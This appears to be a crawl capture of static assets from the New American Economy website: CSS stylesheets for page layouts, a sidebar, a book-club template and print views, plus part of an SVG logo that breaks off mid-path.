  .youtube img {
    top: -58px;
  }
}

@media (max-width: 768px) {
  .youtube img {
    top: -64px;
  }
}

@media (max-width: 400px) {
  .youtube img {
    top: -30px;
  }
}

[class^="page page--global-talent-chamber-network"] h1,
[class^="page page--global-talent-chamber-network"] h2,
[class^="page page--global-talent-chamber-network"] h3,
[class^="page page--global-talent-chamber-network"] h4,
[class^="page page--global-talent-chamber-network"] h5,
[class^="page page--global-talent-chamber-network"] h6 {
  max-width: 100%;
}

[class^="page page--global-talent-chamber-network"] h1 {
  font-family: FoundersGroteskWeb-Bold;
}

@media (max-width: 1100px) {
  [class^="page page--global-talent-chamber-network"] h1 {
    font-size: 3rem;
  }
}

[class^="page page--global-talent-chamber-network"] h2 {
  font-family: FoundersGroteskWeb-Bold;
  font-size: 4rem;
  line-height: 56px;
}

@media (max-width: 1100px) {
  [class^="page page--global-talent-chamber-network"] h2 {
    font-size: 2rem;
    line-height: 30px;
  }
}

@media (max-width: 600px) {
  [class^="page page--global-talent-chamber-network"] h2 {
    margin-top: 0;
  }
}

[class^="page page--global-talent-chamber-network"] .wp-block-columns {
  max-width: 100%;
}

[class^="page page--global-talent-chamber-network"] .wp-block-columns a {
  background-image: none;
}

[class^="page page--global-talent-chamber-network"] .wp-block-columns h2 {
  margin-bottom: 0;
}

[class^="page page--global-talent-chamber-network"] .wp-block-columns h2 + p {
  margin-top: 0;
}

.gtcn__hero h1 {
  margin-bottom: 0;
  font-size: 5rem;
  line-height: 72px;
  margin-top: 2rem;
}

@media (max-width: 600px) {
  .gtcn__hero h1 {
    font-size: 3rem;
    line-height: 48px;
  }
}

.gtcn__hero img {
  width: inherit;
  margin-bottom: 0;
}

.gtcn__hero p {
  margin-top: 0.5rem;
}

.gtcn__hero-img {
  -ms-transform: translateX(40px);
      transform: translateX(40px);
  opacity: 0;
  transition: 1s all;
  transition-delay: 500ms;
}

.gtcn__hero-img.animate {
  -ms-transform: translateX(0px);
      transform: translateX(0px);
  opacity: 1;
}

@media (max-width: 900px) {
  .gtcn__hero .wp-block-column {
    -ms-flex-preferred-size: 100% !important;
        flex-basis: 100% !important;
  }
}

.gtcn__member-benefits {
  font-family: FoundersGroteskWeb-Regular;
}

.gtcn__member-benefits .wp-block-column p:nth-child(2) {
  font-family: FoundersGroteskWeb-Medium;
  line-height: 22px;
}

.gtcn__member-benefits img {
  width: auto;
  margin-bottom: 16px;
  height: 100px;
}

.gtcn__engagement h2 {
  margin-bottom: 0;
}

.gtcn__engagement img {
  margin-top: -254px;
  height: 500px;
  object-fit: contain;
  margin-left: auto;
}

@media (max-width: 1100px) {
  .gtcn__engagement img {
    display: none;
  }
}

.gtcn__member-list {
  font-family: FoundersGroteskTextWeb-Regular;
  font-size: 18px;
  line-height: 24px;
}

@media (max-width: 900px) {
  .gtcn__member-list .wp-block-column:not(:only-child) {
    -ms-flex-preferred-size: calc(50% - 1em) !important;
        flex-basis: calc(50% - 1em) !important;
    margin-right: 1rem;
    -ms-flex-positive: 0;
        flex-grow: 0;
  }
}

@media (max-width: 600px) {
  .gtcn__member-list .wp-block-column:not(:only-child) {
    -ms-flex-preferred-size: calc(50% - 1em) !important;
        flex-basis: calc(50% - 1em) !important;
    margin-right: 1rem;
    -ms-flex-positive: 0;
        flex-grow: 0;
  }
}

.gtcn__member-list td {
  padding-bottom: 0.5rem;
}

.gtcn__member-list a:hover {
  color: #ccd4fa;
}

.gtcn__member-logos {
  margin-bottom: 0 !important;
}

@media (max-width: 900px) {
  .gtcn__member-logos .wp-block-column:not(:only-child) {
    -ms-flex-preferred-size: calc(50% - 1em) !important;
        flex-basis: calc(50% - 1em) !important;
    margin-right: 1rem;
    -ms-flex-positive: 0;
        flex-grow: 0;
  }
}

@media (max-width: 600px) {
  .gtcn__member-logos .wp-block-column:not(:only-child) {
    -ms-flex-preferred-size: calc(50% - 1em) !important;
        flex-basis: calc(50% - 1em) !important;
    margin-right: 1rem;
    -ms-flex-positive: 0;
        flex-grow: 0;
  }
}

.gtcn__member-logos img {
  margin: 0 auto;
  transition: 500ms all;
}

.gtcn__member-logos a:hover img {
  -ms-transform: scale(1.1);
      transform: scale(1.1);
}

.report__keyFindings {
  max-width: 700px;
  margin-bottom: 24px;
}

.report__keyFindings h2 {
  margin-bottom: 30px;
  font-size: 36px;
  line-height: 1.1;
  color: #000000;
  font-family: FoundersGroteskWeb-Medium;
  font-weight: normal;
  font-style: normal;
  position: relative;
}

.report__keyFindings h2::before {
  height: 50px;
  width: 50px;
  position: absolute;
  content: "";
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg xmlns='http://www.w3.org/2000/svg' width='490' height='490'%3E%3Cpath fill='none' stroke='%23000' stroke-width='36' stroke-linecap='round'%0Ad='m280,278a153,153 0 1,0-2,2l170,170m-91-117 110,110-26,26-110-110'/%3E%3C/svg%3E");
  background-image: url("../img/icon-magnifying-glass.svg");
}

.report__keyFindings-titleWrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}

.report__keyFindings-titleWrapper .wp-block-image {
  margin-right: 12px;
}

.report__keyFindings-titleWrapper img {
  width: 100%;
  margin: 0;
}

.report__keyFindings ul {
  padding-left: 0;
  margin: 0;
}

.report__keyFindings li {
  font-size: 21px;
  padding: 1.3rem 1.3rem 1.5rem 1.3rem;
  list-style: none;
}

.report__keyFindings li:nth-child(odd) {
  background-color: #e8eeee;
}

.report__partnerCredit.wp-block-group {
  display: -ms-flexbox;
  display: flex;
  background: #e8eeee;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: center;
      align-items: center;
  padding: 6px 24px 6px 24px;
  margin-bottom: 24px;
}

.report__partnerCredit.wp-block-group p {
  -ms-flex-preferred-size: 80%;
      flex-basis: 80%;
  margin: 0;
}

.report__partnerCredit.wp-block-group .wp-block-image {
  margin: 0;
}

.report__partnerCredit.wp-block-group img {
  max-height: 120px;
  margin: 0;
  width: 100%;
}

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/css/style--nae-changes.css?v=1.85
body_size: 2764
content:
/*
* This stylesheet was created in an effort to contain all CSS optimizations to the NAE site in one place without disrupting the original stylesheet. Ideally, this sheet would go away at some point when one discovers how to leverage the original SCSS stylesheets and partials to make future optimizations.

This is embedded via the html-header.twig file

Created by Michael Lopetrone
*
*/

.card__bg-img {
  background-repeat: no-repeat;
  background-color: white;
  background-size: contain;
}

.article__body > .is-data-caption {
  font-size: 0.8rem;
  margin-top: -2rem;
  color: #9c9da1;
}
.article__body
  .wp-block-wpdatatables-wpdatatables-gutenberg-block
  + .is-data-caption {
  margin-top: -1rem;
}
.article__body > p.is-data-source + .is-data-caption {
  margin-top: -1rem;
}
.article__body > .is-data-caption:last-child::after {
  font-size: 0.8rem;
  margin-top: -2rem;
  border: none;
}

.article__body > p.is-data-source a {
  cursor: pointer;
  color: #9c9da1;
  font-size: 16px;
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  font-weight: 400;
  position: relative;
  fill: #9c9da1;
  background-image: none;
}
.article__body > p.is-data-source a:hover {
  color: #9c9da1;
}

/* START Sidebar - Related Items */
.article-content {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.article__body > p {
  margin-left: 0;
}

.article__body .cta--article-lg {
  max-width: 700px;
}

.article-flex-wrapper {
  margin-left: calc((100% - 700px) / 2);
  max-width: 100%;
}

.related-sidebar {
  max-width: 16%;
}

.sidebar__picks-article {
  justify-content: space-between;
}

.sidebar__picks-article:not(:last-child) {
  margin-bottom: 1.5rem;
}

.related-sidebar__link {
  font-size: 1rem;
}

.related-sidebar__picks {
  border-bottom: 1px solid rgba(112, 112, 112, 0.2);
  padding-bottom: 2rem;
}

.related-sidebar__picks-title,
.sidebar__heading {
  border-bottom: 1px solid #707070;
  padding-bottom: 0.5rem;
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  font-weight: 400;
  font-style: normal;
}

.related-sidebar__img {
  filter: grayscale(1);
  width: 100%;
  height: 80px;
  width: 80px;
  object-fit: cover;
}

.related-sidebar__title:hover + .related-sidebar__img-link img,
.related-sidebar__img:hover {
  filter: none;
}

.related-sidebar__img-link {
  display: block;
  max-width: 30%;
}

.related-sidebar__link,
.related-sidebar__title {
  margin-top: 0;
  font-weight: 100;
  font-size: 1rem;
}

.related-sidebar__title {
  width: 70%;
  max-width: 70%;
  padding-right: 0.5rem;
}

.related-sidebar__title:hover .related-sidebar__link {
  text-decoration: underline;
}

.sidebar__featured {
  margin-top: 2rem;
}

.sidebar__featured-img {
  width: 100%;
}

.sidebar__featured-img {
  margin-top: 0.8rem;
  display: block;
}

.sidebar__featured-link {
  background-image: linear-gradient(transparent 95%, #21d279 0);
  padding-bottom: 1px;
  text-shadow: 0.03em 0 #fff, -0.03em 0 #fff, 0 0.03em #fff, 0 -0.03em #fff,
    0.06em 0 #fff, -0.06em 0 #fff, 0.09em 0 #fff, -0.09em 0 #fff, 0.12em 0 #fff,
    -0.12em 0 #fff, 0.15em 0 #fff, -0.15em 0 #fff;
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  font-weight: 500;
  font-style: normal;
  font-size: 18px;
}

.sidebar__featured-imgLink:hover + .sidebar__featured-link,
.sidebar__featured-link:hover {
  background-image: none;
  color: #21d279;
}

.sidebar__featured-img {
  margin-bottom: 0.8rem;
}

.sidebar__featured-text {
  margin-top: 0.5rem;
}

@media (max-width: 800px) {
  .article-flex-wrapper {
    margin-left: 0;
  }
}

@media (max-width: 1264px) {
  .related-sidebar {
    max-width: 700px;
    margin: 0 auto;
  }
  .sidebar__picks-article {
    justify-content: flex-start;
  }
  .related-sidebar__title {
    margin-right: 1rem;
  }

  .sidebar__featured-flexWrapper {
    display: flex;
    flex-direction: row-reverse;
    justify-content: flex-end;
  }

  .sidebar__featured-innerWrapper {
    max-width: 70%;
    margin-right: 1rem;
  }

  .sidebar__featured-img {
    max-width: 300px;
    margin-bottom: 0.8rem;
    height: 80px;
    width: 80px;
    object-fit: cover;
  }
}
/*END Sidebar - Related Items */

/* START Lit Club Template */
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    transform: translateX(-10px);
  }
  100% {
    opacity: 1;
    transform: translateX(0px);
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    transform: translateY(0px);
  }
}

.lit__page {
  scroll-behavior: smooth;
  padding: 0px 60px 60px 60px;
  --lit-color-primary: #c0eaf1;
  --lit-color-secondary: #21d279;
  --lit-color-tertiary: #6263ed;
  --lit-color-grey: rgba(236, 242, 242, 0.7);
  --lit-color-text-black: #000000;
}
.img-aspect-2by3,
.img-aspect-3by2 {
  position: relative;
}
.img-aspect-2by3::before {
  display: block;
  content: "";
  width: 100%;
  padding-top: calc((3 / 2) * 100%);
}
.img-aspect-3by2::before {
  display: block;
  content: "";
  width: 100%;
  padding-top: calc((2 / 3) * 100%);
}
.img-aspect-2by3 img,
.img-aspect-3by2 img {
  max-width: 100%;
  max-height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.lit__heading {
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  display: inline-block;
  padding: 0;
  margin: 0;
}
.lit__heading--primary {
  font-size: 4rem;
}
.lit__heading--secondary {
  font-size: 2.25rem;
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  font-weight: 400;
}
.lit__heading--tertiary {
  font-size: 1.25rem;
}
.lit__page p,
.lit__page span {
  font-family: FoundersGroteskWeb-Regular, Helvetica, Arial sans-serif;
}
.lit__page p,
.lit__page a {
  font-size: 18px;
}
.lit__btn {
  //background: var(--lit-color-secondary);
  //padding: 0.5rem 2rem 0.75rem 2rem;
  //color: white;
}
a.lit__link {
  background-image: linear-gradient(transparent 95%, #21d279 0);
  padding-bottom: 1px;
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  display: inline-block;
  margin: 0 auto;
}

a.lit__link:hover {
  background-image: none;
  color: #21d279;
}
.lit__btn:hover {
  background: var(--lit-color-tertiary);
}
.lit__header {
  font-family: FoundersGroteskWeb-Regular, Helvetica, Arial sans-serif;
  display: flex;
  padding-top: 30px;
  justify-content: space-between;
}
.lit__menu {
  width: 85%;
  display: flex;
  justify-content: space-between;
  max-width: 850px;
}
.lit__menu-link:hover {
  color: var(--lit-color-secondary);
}
.lit__social-icon {
  margin-right: 8px;
  height: 24px;
  width: 24px;
}
.lit__social-icon:hover path,
.lit__social-icon:hover path,
.lit__social-icon:hover circle {
  fill: var(--lit-color-secondary) !important;
}
.lit__social-icon--fb {
  margin-right: 4px;
}
.lit__intro {
  margin-top: 2rem;
  position: relative;
  //max-height: 686px;
}

.lit__intro-box {
  background: var(--lit-color-primary);
  padding: 2rem 2rem 3rem 2rem;
  max-width: 60%;
  position: relative;
  z-index: 20;
  margin-top: 1;
  animation-name: fadeInLeft;
  animation-duration: 1s;
}
.lit__intro-header {
  position: relative;
}
.lit__intro-by {
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  font-size: 3rem;
  padding-left: 0.5rem;
  padding-right: 0.5rem;
  position: relative;
}
.lit__intro-logo {
  bottom: 10px;
  position: relative;
  opacity: 0;
  animation-name: fadeIn;
  animation-duration: 2s;
  animation-fill-mode: forwards;
}
.lit__intro-img {
  position: absolute;
  right: 0;
  max-width: 50%;
  top: 0;
  z-index: 0;
  animation-name: fadeInRight;
  animation-duration: 2s;
  top: calc(115px / 2);
}
.lit__intro-logo {
  position: absolute;
  max-width: 150px;
  bottom: 1px;
  width: 200px;
  left: 74px;
}

.lit__bookMonth {
  margin: 4rem 0;
}
.lit__bookMonth-container {
  display: flex;
  margin-top: 2rem;
}
.lit__bookMonth-cover {
  width: 33.33333%;
  margin-right: 37px;
}
.lit__bookMonth-cover:hover + .lit__bookMonth-description h3 {
  color: var(--lit-color-secondary);
}

.lit__bookMonth-description {
  width: 40%;
  margin-right: 37px;
}

.lit__bookMonth-author {
  background: var(--lit-color-grey);
  width: 33.33333%;
}

.lit__bookMonth-author-container {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  padding-bottom: 2.5rem;
  padding-top: 1.5rem;
}

.lit__bookMonth-author p:first-child {
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  font-weight: semibold;
  font-size: 26px;
  margin: 0;
  margin-bottom: 1rem;
}

.lit__author-photo {
  height: 80px;
  width: 80px;
  border-radius: 1000px;
  margin-right: 1rem;
}

.lit__read-more {
  color: var(--lit-color-secondary);
}

.lit__list {
  margin-bottom: 4rem;
  padding-bottom: 4rem;
  border-bottom: 1px solid var(--lit-color-grey);
}
.lit__list-flexbox {
  display: grid;
  grid-template-columns: repeat(auto-fill, 17%);
  margin-top: 2rem;
  grid-column-gap: 37px;
  grid-row-gap: 2rem;
}

.flex {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.lit__past-selections {
  margin-left: -60px;
  padding-left: 60px;
  padding-right: 60px;
  width: calc(100% + 120px);
  background: url("../../img/film-club-pattern.png"), var(--lit-color-primary);
  padding-top: 4rem;
  padding-bottom: 4rem;
}

.lit__past-selections h3 {
  font-weight: 100;
  font-size: 26px;
  margin-top: 0.5rem;
}

.lit__past-selections span {
  display: block;
}

.lit__past-selections a {
  display: block;
  padding-bottom: 1px;
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  font-family: FoundersGroteskWeb-Medium, sans-serif;
  display: inline-block;
  margin: 0 auto;
  font-size: 1rem;
  background-image: linear-gradient(transparent 95%, #21d279 0);
  margin-top: 0.5rem;
}

.lit__past-selections svg {
  width: 16px;
  position: relative;
  bottom: 4px;
  left: 4px;
}

.past-selections__single {
  width: 40%;
  margin-top: 1rem;
}

.past-selections__date {
  font-size: 1.5rem;
}

.partners-wrapper {
  width: calc(100% + 120px);
  background: rgba(109, 180, 208, 0.24);
  margin-left: -60px;
  padding-top: 4rem;
  padding-left: 60px;
  padding-right: 60px;
}

.partners-wrapper .lit__heading:first-child:not(.lit__bookCard-title) {
  display: block;
  text-align: center;
}

.lit__partners-text {
  text-align: center;
  margin-top: 0;
}

.lit__partners-img {
  border-radius: 100px;
  width: 80px;
  height: 80px;
  margin: 0 auto;
  display: block;
}

.lit__partners-cards {
  display: flex;
  justify-content: center;
  margin-top: 1rem;
  width: 500px;
  margin: 0 auto;
  justify-content: space-between;
}

.lit__partners-card.inactive {
  opacity: 0.4;
  filter: grayscale(1);
}

.lit__partners-card p {
  margin: 0;
  text-align: center;
}

.lit__bookCard:hover h3 {
  color: var(--lit-color-secondary);
}

.lit__bookCard h3 {
  margin-top: 0.5rem;
}
.lit__bookCard span {
  margin-top: 0.1rem;
  display: block;
}

.lit__list-seeMore-wrapper {
  // margin: 0 auto;
  margin-top: 1.5rem;
  // width: 282px;
  // text-align: center;
}

a.lit__list-seeMore {
  background-image: linear-gradient(transparent 95%, #21d279 0);
  padding-bottom: 1px;
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  font-family: FoundersGroteskWeb-Medium, sans-serif;
  display: inline-block;
  margin: 0 auto;
  font-size: 1.5rem;
}

a.lit__list-seeMore:hover {
  background-image: none;
  color: #21d279;
}

.lit__morefromNae {
  margin-top: 4rem;
  margin-bottom: 4rem;
}

.lit__morefromNae .lit__heading--secondary {
  margin-bottom: 2rem;
}

.lit__featured-wrapper {
  display: flex;
  width: 100%;
  justify-content: space-between;
  flex-wrap: wrap;
}

.lit__featuredCard {
  width: 48%;
}

.lit__featuredCard img {
  width: 100%;
}

.lit__featuredCard a:first-child:hover + a h3 {
  color: var(--lit-color-secondary);
}

.lit__featuredCard a:last-child:hover h3 {
  color: var(--lit-color-secondary);
}

.lit__featuredCard h3 {
  font-family: FoundersGroteskWeb-Medium, sans-serif;
  display: inline-block;
  margin: 0 auto;
  font-size: 1.5rem;
  font-weight: 400;
  margin-top: 0.5rem;
}
.lit__featuredCard h3:hover {
  color: var(--lit-color-secondary);
}
.lit__featuredCard p {
  margin-top: 0;
}

.lit__sign-up {
  display: flex;
  justify-content: space-between;
}
.lit__sign-up-inner {
  width: 60%;
}
.lit__sign-up .cta {
  width: 40%;
  margin-right: 37px;
}
.cta__content {
  position: relative;
}
.cta__box {
  height: 40px;
  width: 40px;
  position: absolute;
  background: #21d279;
  right: 0;
  clip-path: polygon(100% 0, 0% 100%, 100% 100%);
  bottom: 0;
}
.lit__sign-up p {
  font-size: 1.5rem;
  margin-top: 0.5rem;
}

@media (max-width: 1280px) {
  .lit__list-flexbox {
    grid-template-columns: repeat(auto-fill, 17%);
  }
}

@media (max-width: 1160px) {
  .lit__intro-box {
    max-width: 75%;
  }
}

@media (max-width: 1024px) {
  .lit__list-flexbox {
    grid-template-columns: repeat(auto-fill, 21%);
  }
  .lit__bookMonth-container {
    flex-wrap: wrap;
  }
  .lit__bookMonth-description {
    margin-top: 1rem;
    width: 100%;
    margin-right: 0;
  }
  .lit__bookMonth-author {
    width: 100%;
  }
}

@media (max-width: 800px) {
  .lit__page {
    padding: 20px 20px 60px 20px;
  }
  .lit__heading--primary {
    font-size: 3rem;
  }
  .lit__header {
    flex-wrap: wrap;
    flex-direction: column-reverse;
  }
  .lit__menu {
    width: 100%;
    max-width: 100%;
    background: var(--lit-color-grey);
    padding: 0.5rem 0.5rem 1rem 1rem;
    flex-wrap: wrap;
  }
  .lit__menu-link {
    width: 50%;
    padding-bottom: 0.5rem;
  }

  .lit__social {
    align-self: flex-end;
    margin-bottom: 1rem;
  }
  .lit__intro-box {
    max-width: 100%;
    padding: 1rem 1rem 2rem 1rem;
  }
  .lit__intro-by {
    display: block;
    font-size: 2rem;
  }
  .lit__intro-logo {
    left: 45px;
    bottom: 5px;
    width: 100px;
  }

  .lit__bookMonth-cover {
    width: 50%;
  }

  .partners-wrapper,
  .lit__past-selections {
    padding-left: 20px;
    padding-right: 20px;
    margin-left: calc((48% + 24px) - 50vw);
    width: calc(100vw - 23px);
  }

  .past-selections__single {
    width: 100%;
  }

  .lit__list-flexbox {
    grid-template-columns: repeat(auto-fill, 200px);
  }

  .lit__sign-up {
    flex-wrap: wrap;
    flex-direction: column-reverse;
  }
  .lit__sign-up-inner {
    width: 100%;
  }
  .lit__sign-up .cta {
    width: 100%;
  }
  .cta__box {
    bottom: 0;
  }
}
@media (max-width: 600px) {
  .lit__partners-cards {
    flex-wrap: wrap;
    width: 100%;
  }
  .lit__partners-card {
    margin-bottom: 1rem;
    width: 70px;
  }
  .lit__partners-img {
    width: 100%;
    height: auto;
  }
}
@media (max-width: 460px) {
  .lit__list-flexbox {
    grid-template-columns: repeat(auto-fill, 130px);
  }
  .partners-wrapper,
  .lit__past-selections {
    margin-left: calc((48% + 14px) - 50vw);
    width: calc(100vw - 16px);
  }
  .lit__featuredCard {
    width: 100%;
  }
}
/* END Lit Club Template */


--- FILE ---
content_type: text/css
request_url: https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/css/style--print.css?v=1.85
body_size: 963
content:
.tax-state a {
  display: none;
}

.tax-state #global-cta {
  display: none;
}

.tax-state .header {
  padding-bottom: 0;
}

.tax-state .header__logo {
  width: 80px;
}

.tax-state .header__nav {
  display: none;
}

.tax-state .module--nav-bar {
  display: none;
}

.tax-state .share-button {
  display: none;
}

.tax-state #overview .district__row {
  -ms-flex-direction: row-reverse;
      flex-direction: row-reverse;
  position: relative;
  padding-top: 0;
}

.tax-state #overview .district__col.district__col--4-12 {
  -ms-flex-preferred-size: 30%;
      flex-basis: 30%;
  -ms-flex-item-align: center;
      align-self: center;
}

.tax-state .district__print-title {
  font-family: FoundersGroteskWeb-Medium;
  font-size: 40px;
  display: block !important;
}

.tax-state .district__sub-h,
.tax-state .district__h--states {
  display: none;
}

.tax-state .district__stats-grid {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.tax-state .district__stats-grid-item {
  -ms-flex-preferred-size: 50%;
      flex-basis: 50%;
}

.tax-state .district__stats-grid
.district__stats-grid-item:first-child
.district__stats-number {
  font-size: 29px;
}

.tax-state .district__section-h {
  font-size: 36px;
  margin-bottom: 1rem;
}

.tax-state .district__section--overview .district__col--4-12 {
  width: 40%;
}

.tax-state .district__section--overview .district__col--8-12 {
  width: 60%;
}

.tax-state .district__row {
  display: -ms-flexbox;
  display: flex;
}

.tax-state .district__col--4-12 {
  width: 100%;
}

.tax-state .district__col--8-12 {
  width: 100%;
}

.tax-state #workforce {
  page-break-after: always;
}

.tax-state #undocumented-immigrants {
  page-break-after: always;
}

.tax-state .module--recent-news,
.tax-state .module--dashboard,
.tax-state .module--dashboard-results-count,
.tax-state .module--pagination,
.tax-state .module--issues-filter-bar {
  display: none;
}

.tax-state footer {
  display: none;
}

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=style--print.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.newamericaneconomy.org/wp-content/uploads/2017/11/primary_lockup_RGB-1.svg
body_size: 770
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 300 111.6" style="enable-background:new 0 0 300 111.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#21D279;}
</style>
<g>
	<polygon points="138,0 138,16.8 126.2,0 119.7,0 119.7,28 125.9,28 125.9,10.1 138.8,28 144.2,28 144.2,0 	"/>
	<path d="M161.4,16.1c-0.1-2-1.4-3.7-3.8-3.7c-2.6,0-3.8,1.6-4.1,3.7H161.4z M167.5,21.5c-1,4.5-4.5,7-9.7,7
		c-6.3,0-10.7-3.8-10.7-10.1c0-6.2,4.5-10.7,10.6-10.7c6.5,0,9.9,4.5,9.9,9.8v2h-14.2c0.2,2.6,2.1,4.1,4.6,4.1
		c2.2,0,3.6-0.8,4.3-2.7L167.5,21.5z"/>
	<polygon points="190.3,20.2 190.5,20.2 194.2,8.3 200,8.3 193.8,28 187.5,28 184.3,16.1 184.2,16.1 181,28 174.7,28 168.5,8.3 
		174.9,8.3 178.6,20.2 178.8,20.2 182,8.3 187.1,8.3 	"/>
	<path d="M128.6,55.1h7.4l-3.6-9.2h-0.2L128.6,55.1z M136.2,38.2l11.3,28h-7.2l-2.4-6h-11.3l-2.4,6h-6.7l11.2-28H136.2z"/>
	<path d="M175.1,45.9c5.4,0,7,3.7,7,7.9v12.3h-6.4V55.4c0-2.8-0.7-4.4-3-4.4c-2.5,0-3.6,2-3.6,5.1v10h-6.4V55.4
		c0-2.8-0.7-4.4-3.1-4.4c-2.4,0-3.6,2-3.6,5.1v10h-6.4V46.5h6.4v3.1c1.1-2.2,3.2-3.6,6.2-3.6c3.5,0,5.4,1.6,6.2,3.9
		C169.5,47.7,171.9,45.9,175.1,45.9"/>
	<path d="M198.8,54.3c-0.1-2-1.4-3.7-3.8-3.7c-2.6,0-3.8,1.6-4.1,3.7H198.8z M204.8,59.7c-1,4.5-4.5,7-9.7,7
		c-6.3,0-10.7-3.8-10.7-10.1c0-6.2,4.5-10.7,10.6-10.7c6.5,0,9.9,4.5,9.9,9.8v2h-14.2c0.2,2.6,2.1,4.1,4.6,4.1
		c2.2,0,3.6-0.8,4.3-2.7L204.8,59.7z"/>
	<path d="M222.1,52.7c-1-0.6-2-0.8-3.4-0.8c-2.7,0-4.4,1.5-4.4,4.9v9.3h-6.4V46.5h6.4v3.6c0.8-2.2,2.8-4.1,5.5-4.1
		c1.2,0,2.2,0.4,2.8,0.8L222.1,52.7z"/>
	<path d="M231.3,66.2h-6.4V46.5h6.4V66.2z M224.8,38.2h6.5v5.9h-6.5V38.2z"/>
	<path d="M244.6,45.9c5.9,0,9.1,3.9,9.6,8.6l-5.3,0.4c-0.4-2.7-1.9-4.1-4.3-4.1c-2.5,0-4.2,1.7-4.2,5.5c0,3.8,1.7,5.5,4.2,5.5
		c2.4,0,3.8-1.5,4.3-4.1l5.3,0.4c-0.5,4.7-3.8,8.6-9.6,8.6c-6.2,0-10.6-4.1-10.6-10.4C234,50.1,238.5,45.9,244.6,45.9"/>
	<path d="M268.6,57.4l-3.2,0.7c-2,0.4-3.2,0.9-3.2,2.4c0,1.2,0.9,1.9,2.3,1.9c2.4,0,4.2-1.8,4.2-4.6V57.4z M274.9,60.8
		c0,1,0.4,1.5,1.2,1.5c0.6,0,1.1-0.1,1.6-0.4v3.4c-1,0.7-2.2,1.3-4.2,1.3c-2.3,0-4.1-1.2-4.7-3.5c-1.1,2.3-3.5,3.5-6.6,3.5
		c-4,0-6.4-2-6.4-5.4c0-3.8,2.8-5.4,7.2-6.2l5.5-1v-0.4c0-1.9-0.9-3-2.9-3c-1.9,0-2.8,1.2-3.1,2.8l-5.9-0.4c0.7-4.2,3.8-7.1,9.5-7.1
		c5.1,0,8.8,2.3,8.8,7.7V60.8z"/>
	<path d="M286.5,66.2h-6.4V46.5h6.4v3.1c1.1-2.2,3.5-3.6,6.4-3.6c5.3,0,7.1,3.7,7.1,7.9v12.3h-6.4V55.4c0-2.8-0.9-4.4-3.3-4.4
		c-2.6,0-3.9,2-3.9,5.1V66.2z"/>
	<polygon points="141.2,104.4 119.7,104.4 119.7,76.4 140.8,76.4 140.8,82 126.3,82 126.3,87.5 137.6,87.5 137.6,92.9 126.3,92.9 
		126.3,98.9 141.2,98.9 	"/>
	<path d="M153.8,84.2c5.9,0,9.1,3.9,9.6,8.6l-5.3,0.4c-0.4-2.7-1.9-4.1-4.3-4.1c-2.5,0-4.2,1.7-4.2,5.5c0,3.8,1.7,5.5,4.2,5.5
		c2.4,0,3.8-1.5,4.3-4.1l5.3,0.4c-0.5,4.7-3.8,8.6-9.6,8.6c-6.2,0-10.6-4.1-10.6-10.4C143.2,88.3,147.6,84.2,153.8,84.2"/>
	<path d="M176.1,100.1c2.8,0,4.2-2.3,4.2-5.5c0-3.3-1.4-5.5-4.2-5.5c-2.8,0-4.1,2.3-4.1,5.5C172,97.8,173.3,100.1,176.1,100.1
		 M176.1,104.9c-6.3,0-10.6-4.3-10.6-10.4c0-6.1,4.3-10.4,10.6-10.4s10.6,4.3,10.6,10.4C186.8,100.7,182.4,104.9,176.1,104.9"/>
	<path d="M195.9,104.4h-6.4V84.7h6.4v3.1c1.1-2.2,3.5-3.6,6.4-3.6c5.3,0,7.1,3.7,7.1,7.9v12.3H203V93.6c0-2.8-0.9-4.4-3.3-4.4
		c-2.6,0-3.9,2-3.9,5.1V104.4z"/>
	<path d="M222.5,100.1c2.8,0,4.2-2.3,4.2-5.5c0-3.3-1.4-5.5-4.2-5.5c-2.8,0-4.1,2.3-4.1,5.5C218.4,97.8,219.6,100.1,222.5,100.1
		 M222.5,104.9c-6.3,0-10.6-4.3-10.6-10.4c0-6.1,4.3-10.4,10.6-10.4c6.3,0,10.6,4.3,10.6,10.4C233.1,100.7,228.8,104.9,222.5,104.9"
		/>
	<path d="M261.5,84.2c5.4,0,7,3.7,7,7.9v12.3h-6.4V93.6c0-2.8-0.7-4.4-3-4.4c-2.5,0-3.6,2-3.6,5.1v10h-6.4V93.6
